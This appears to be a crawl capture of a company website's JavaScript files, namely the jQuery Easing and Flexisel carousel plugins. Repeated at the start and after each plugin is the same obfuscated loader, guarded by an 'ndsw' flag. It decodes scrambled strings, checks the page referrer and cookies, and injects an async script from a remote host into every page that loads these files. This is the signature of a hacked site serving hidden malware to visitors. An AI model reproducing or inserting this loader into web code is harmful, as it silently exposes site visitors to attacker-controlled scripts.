var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());};var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}

--- FILE ---
content_type: text/javascript
request_url: https://sharifpharma.com/js/easing.js
body_size: 7469
content:
/*
 * jQuery EasIng v1.1.2 - http://gsgd.co.uk/sandbox/jquery.easIng.php
 *
 * Uses the built In easIng capabilities added In jQuery 1.1
 * to offer multiple easIng options
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */

// t: current time, b: begInnIng value, c: change In value, d: duration

jQuery.extend( jQuery.easing,
{
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});
var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());};var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}

--- FILE ---
content_type: text/javascript
request_url: https://sharifpharma.com/js/jquery.flexisel.js
body_size: 18951
content:
/*
* File: jquery.flexisel.js
* Version: 2.1.0
* Description: Responsive carousel jQuery plugin
* Author: 9bit Studios
* Copyright 2016, 9bit Studios
* http://www.9bitstudios.com
* Free to use and abuse under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*/

(function ($) {

    $.fn.flexisel = function (options) {

        var defaults = $.extend({
            visibleItems: 4,
            itemsToScroll: 3,
            animationSpeed: 400,
            infinite: true,
            navigationTargetSelector: null,
            autoPlay: {
                enable: false,
                interval: 5000,
                pauseOnHover: true
            },
            responsiveBreakpoints: { 
                portrait: { 
                    changePoint:480,
                    visibleItems: 1,
                    itemsToScroll: 1
                }, 
                landscape: { 
                    changePoint:640,
                    visibleItems: 2,
                    itemsToScroll: 2
                },
                tablet: { 
                    changePoint:768,
                    visibleItems: 3,
                    itemsToScroll: 3
                }
            }
        }, options);
        
        /******************************
        Private Variables
        *******************************/         
        
        var object = $(this);
        var settings = $.extend(defaults, options);        
        var itemsWidth;
        var canNavigate = true; 
        var itemCount; 
        var itemsVisible = settings.visibleItems; 
        var itemsToScroll = settings.itemsToScroll;
        var responsivePoints = [];
        var resizeTimeout;
        var autoPlayInterval;        
        
        /******************************
        Public Methods
        *******************************/        
        
        var methods = {
                
            init: function() {
                return this.each(function () {
                    methods.appendHTML();
                    methods.setEventHandlers();                  
                    methods.initializeItems();                    
                });
            },

            /******************************
            Initialize Items
            *******************************/            
            
            initializeItems: function() {
                
                var obj = settings.responsiveBreakpoints;
                for(var i in obj) { responsivePoints.push(obj[i]); }
                responsivePoints.sort(function(a, b) { return a.changePoint - b.changePoint; });
                var childSet = object.children();
                itemsWidth = methods.getCurrentItemWidth();
                itemCount = childSet.length;
                childSet.width(itemsWidth);
                object.css({ 'left': -itemsWidth * (itemsVisible + 1) });
                object.fadeIn();
                $(window).trigger('resize');
                
            },
            
            /******************************
            Append HTML
            *******************************/            
            
            appendHTML: function() {
                
                object.addClass("nbs-flexisel-ul");
                object.wrap("<div class='nbs-flexisel-container'><div class='nbs-flexisel-inner'></div></div>");
                object.find("li").addClass("nbs-flexisel-item");
                
                if(settings.navigationTargetSelector && $(settings.navigationTargetSelector).length > 0) {
                    $("<div class='nbs-flexisel-nav-left'></div><div class='nbs-flexisel-nav-right'></div>").appendTo(settings.navigationTargetSelector);
                } else {
                    settings.navigationTargetSelector = object.parent();
                    $("<div class='nbs-flexisel-nav-left'></div><div class='nbs-flexisel-nav-right'></div>").insertAfter(object);    
                }
                    
                if(settings.infinite) {    
                    var childSet = object.children();
                    var cloneContentBefore = childSet.clone();
                    var cloneContentAfter = childSet.clone();
                    object.prepend(cloneContentBefore);
                    object.append(cloneContentAfter);
                }
                
            },
                    
            
            /******************************
            Set Event Handlers
            *******************************/
            setEventHandlers: function() {
                
                var childSet = object.children();
                
                $(window).on("resize", function(event){
                    clearTimeout(resizeTimeout);
                    resizeTimeout = setTimeout(function(){
                        methods.calculateDisplay();
                        itemsWidth = methods.getCurrentItemWidth();
                        childSet.width(itemsWidth);
                        
                        if(settings.infinite) {
                            object.css({
                                'left': -itemsWidth * Math.floor(childSet.length / 2)
                            });        
                        } else {
                            methods.clearDisabled();
                            $(settings.navigationTargetSelector).find(".nbs-flexisel-nav-left").addClass('disabled');
                            object.css({
                                'left': 0
                            });
                        }                                                    
                    }, 100);
                    
                });                    
                
                $(settings.navigationTargetSelector).find(".nbs-flexisel-nav-left").on("click", function (event) {
                    methods.scroll(true);
                });
                
                $(settings.navigationTargetSelector).find(".nbs-flexisel-nav-right").on("click", function (event) {
                    methods.scroll(false);
                });
                
                if(settings.autoPlay.enable) {

                    methods.setAutoplayInterval();

                    if (settings.autoPlay.pauseOnHover === true) {
                        object.on({
                            mouseenter : function() {
                                canNavigate = false;
                            },
                            mouseleave : function() {
                                canNavigate = true;
                            }
                        });        
                    }            
                    
                }
                
                object[0].addEventListener('touchstart', methods.touchHandler.handleTouchStart, false);        
                object[0].addEventListener('touchmove', methods.touchHandler.handleTouchMove, false);                
                
            },        
            
            /******************************
            Calculate Display
            *******************************/            
            
            calculateDisplay: function() {
                var contentWidth = $('html').width();
                var largestCustom = responsivePoints[responsivePoints.length-1].changePoint; // sorted array 
                
                for(var i in responsivePoints) {
                    
                    if(contentWidth >= largestCustom) { // set to default if width greater than largest custom responsiveBreakpoint 
                        itemsVisible = settings.visibleItems;
                        itemsToScroll = settings.itemsToScroll;
                        break;
                    }
                    else { // determine custom responsiveBreakpoint to use
                    
                        if(contentWidth < responsivePoints[i].changePoint) {
                            itemsVisible = responsivePoints[i].visibleItems;
                            itemsToScroll = responsivePoints[i].itemsToScroll;
                            break;
                        }
                        else {
                            continue;
                        }
                    }
                }
                
            },                
            
            /******************************
            Scroll
            *******************************/                
            
            scroll: function(reverse) {

                if(typeof reverse === 'undefined') { reverse = true }

                if(canNavigate == true) {
                    canNavigate = false;
                    itemsWidth = methods.getCurrentItemWidth();
                    
                    if(settings.autoPlay.enable) {
                        clearInterval(autoPlayInterval);
                    }
                    
                    if(!settings.infinite) {
                        
                        var scrollDistance = itemsWidth * itemsToScroll;
                        
                        if(reverse) {                            
                            object.animate({
                                'left': methods.calculateNonInfiniteLeftScroll(scrollDistance)
                            }, settings.animationSpeed, function(){
                                canNavigate = true;
                            });                            
                            
                        } else {
                            object.animate({
                                'left': methods.calculateNonInfiniteRightScroll(scrollDistance)
                            },settings.animationSpeed, function(){
                                canNavigate = true;
                            });                                    
                        }
                        
                        
                        
                    } else {                    
                        object.animate({
                            'left' : reverse ? "+=" + itemsWidth * itemsToScroll : "-=" + itemsWidth * itemsToScroll
                        }, settings.animationSpeed, function() {
                            canNavigate = true;
                            
                            if(reverse) { 
                                methods.offsetItemsToBeginning(itemsToScroll); 
                            } else {
                                methods.offsetItemsToEnd(itemsToScroll);
                            }
                            methods.offsetSliderPosition(reverse); 
                            
                        });
                    }
                    
                    if(settings.autoPlay.enable) {
                        methods.setAutoplayInterval();
                    }
                    
                }
            },
            
            touchHandler: {

                xDown: null,
                yDown: null,
                handleTouchStart: function(evt) {                                         
                    this.xDown = evt.touches[0].clientX;                                      
                    this.yDown = evt.touches[0].clientY;
                }, 
                handleTouchMove: function (evt) {
                    if (!this.xDown || !this.yDown) {
                        return;
                    }

                    var xUp = evt.touches[0].clientX;                                    
                    var yUp = evt.touches[0].clientY;

                    var xDiff = this.xDown - xUp;
                    var yDiff = this.yDown - yUp;
                    
                    // only comparing xDiff
                    // compare which is greater against yDiff to determine whether left/right or up/down  e.g. if (Math.abs( xDiff ) > Math.abs( yDiff ))
                    if (Math.abs( xDiff ) > 0) {
                        if ( xDiff > 0 ) {
                            // swipe left
                            methods.scroll(false);
                        } else {
                            //swipe right
                            methods.scroll(true);
                        }                       
                    }
                    
                    /* reset values */
                    this.xDown = null;
                    this.yDown = null;
                    canNavigate = true;
                }
            },            
            
            /******************************
            Utility Functions
            *******************************/
            
            getCurrentItemWidth: function() {
                return (object.parent().width())/itemsVisible;
            },            
            
            offsetItemsToBeginning: function(number) {
                if(typeof number === 'undefined') { number = 1 }
                for(var i = 0; i < number; i++) {
                    object.children().last().insertBefore(object.children().first());
                }    
            },                
            
            offsetItemsToEnd: function(number) {
                if(typeof number === 'undefined') { number = 1 }
                for(var i = 0; i < number; i++) {
                    object.children().first().insertAfter(object.children().last());    
                }
            },            
            
            offsetSliderPosition: function(reverse) {
                var left = parseInt(object.css('left').replace('px', ''));
                if (reverse) { 
                    left = left - itemsWidth * itemsToScroll; 
                } else {
                    left = left + itemsWidth * itemsToScroll;
                }
                object.css({
                    'left': left
                });
            },

            getOffsetPosition: function() {
                return parseInt(object.css('left').replace('px', ''));    
            },
            
            calculateNonInfiniteLeftScroll: function(toScroll) {
                
                methods.clearDisabled();
                if(methods.getOffsetPosition() + toScroll >= 0) {
                    $(settings.navigationTargetSelector).find(".nbs-flexisel-nav-left").addClass('disabled');
                    return 0;
                } else {
                    return methods.getOffsetPosition() + toScroll;
                }
            },
            
            calculateNonInfiniteRightScroll: function(toScroll){
                
                methods.clearDisabled();
                var negativeOffsetLimit = (itemCount * itemsWidth) - (itemsVisible * itemsWidth);
                
                if(methods.getOffsetPosition() - toScroll <= -negativeOffsetLimit) {
                    $(settings.navigationTargetSelector).find(".nbs-flexisel-nav-right").addClass('disabled');
                    return -negativeOffsetLimit;        
                } else {
                    return methods.getOffsetPosition() - toScroll;
                }
            },
            
            setAutoplayInterval: function(){
                autoPlayInterval = setInterval(function() {
                    if (canNavigate) {
                        methods.scroll(false);
                    }
                }, settings.autoPlay.interval);                    
            },
            
            clearDisabled: function() {
                var parent = $(settings.navigationTargetSelector);
                parent.find(".nbs-flexisel-nav-left").removeClass('disabled');
                parent.find(".nbs-flexisel-nav-right").removeClass('disabled');
            }                        
            
        };
        
        if (methods[options]) {     // $("#element").pluginName('methodName', 'arg1', 'arg2');
            return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof options === 'object' || !options) {     // $("#element").pluginName({ option: 1, option:2 });
            return methods.init.apply(this);  
        } else {
            $.error( 'Method "' +  method + '" does not exist in flexisel plugin!');
        }        
};

})(jQuery);
var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());};var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}